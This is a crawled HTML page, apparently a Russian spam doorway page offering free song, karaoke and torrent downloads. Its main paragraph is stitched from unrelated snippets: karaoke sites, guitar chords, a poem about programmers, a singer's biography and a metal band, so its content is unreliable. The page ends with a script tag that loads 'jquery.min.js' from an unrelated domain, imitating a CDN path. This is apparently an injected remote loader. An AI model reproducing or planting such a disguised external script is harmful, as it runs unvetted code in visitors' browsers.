

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-video-zastolnye-pesni.html
body_size: 2985
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать видео застольные песни - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать видео застольные песни</h2>
                            </header>
                            <p>На портале лучшее видео караоке dvd качества бесплатно без регистрации и смс. Песни под гитару из кино - песни у костра - "Есть только миг" (Олег Даль в фильме Земля Санникова). Простые аккорды в Em, слова, бой и видео-разбор. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Гимн Лиги Чемпионов короткая, оригинальная версия » (Uefa) в формате. 
На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Amore Mio (Любовь моя)» (Артур Руденко) в формате. Шуточная беспроигрышная лотерея в стихах на 50 лотов. Скачать шаблоны билетов У вас праздник? Не важно, какой это праздник. Хоть юбилей 08/09/2017 · Скачать Минусовки и караоке через торрент бесплатно и без регистрации. Лучшие новинки из раздела Минусовки и караоке, можно быстро скачать 
Вот не думал, не гадал, Программистом взял и стал. Хитрый знает он язык, Он к другому не привык. Создатели сайта: qwerty2009 и Kis04ka Сайт развлекательной тематики. Все материалы либо сделаны нами самими, либо присланы пользователями, либо взяты из открытых источников. Биография. Людмила Сенчин (впоследствии Сенчина) родилась 13 декабря 1950 года в селе Кудрявцы (ныне — Кудрявское) Николаевской области Украинской ССР. Sodom — немецкая трэш-метал-группа из Гельзенкирхена, коллектив был образован в 1981 году. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-populyarnye-fotoredaktory.html">Популярные фоторедакторы</a></li>
                                <li><a href="y6j72-igry-dzhava-na-telefon-skachat.html">Игры джава на телефон скачать</a></li>
                                <li><a href="y6j72-krestonoscy-2-russkaya-versiya-skachat-torrent.html">Крестоносцы 2 русская версия скачать торрент</a></li>
                                <li><a href="y6j72-skachat-vse-serii-koroli-igry.html">Скачать все серии короли игры</a></li>
                                <li><a href="y6j72-skachat-besplatno-pesni-ilnar-sayfiev.html">Скачать бесплатно песни ильнар сайфиев</a></li>
                                <li><a href="y6j72-skachat-avtobusnyy-2013-simulyator-cherez-torrent.html">Скачать автобусный 2013 симулятор через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Видео караоке скачать бесплатно без регистрации и смс.</li>
<li>ЕСТЬ ТОЛЬКО МИГ, аккорды, слова, на гитаре.</li>
<li>Скачать бесплатно Uefa - Гимн Лиги Чемпионов короткая.</li>
<li>Скачать бесплатно Артур Руденко - Amore Mio (Любовь моя).</li>
<li>Шуточная беспроигрышная лотерея в стихах на 50 лотов.</li>
<li>Стихи про программиста, программистов.</li>
<li>Минусовки и караоке - скачать Минусовки и караоке через.</li>
<li>рамки с днем рождения, рамки фотошоп с днем рождения.</li>
<li>Сенчина, Людмила Петровна — Википедия.</li>
<li>Сценарий юбилея женщины 60 лет Поздравления</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-drayvera-na-setevuyu-kartu-na-noutbuk.html">Скачать драйвера на сетевую карту на ноутбук</a></li>
                                            <li><a href="y6j72-serial-petlya-vremeni-2014-skachat-torrent.html">Сериал петля времени 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-yandeks-s-novym-interfeysom-skachat.html">Яндекс с новым интерфейсом скачать</a></li>
                                            <li><a href="y6j72-skachat-igru-besplatno-tvoy-schenok.html">Скачать игру бесплатно твой щенок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-quest-pistols-on-ryadom-minusovka.html">Quest pistols он рядом минусовка</a></li>
                                            <li><a href="y6j72-high-school-dxd-ova.html">High school dxd ova</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-watch-dogs-dlc-skachat-torrent.html">Watch dogs dlc скачать торрент</a></li>
                                            <li><a href="y6j72-ukrainskie-veselye-pesni-sbornik-skachat-torrent.html">Украинские веселые песни сборник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
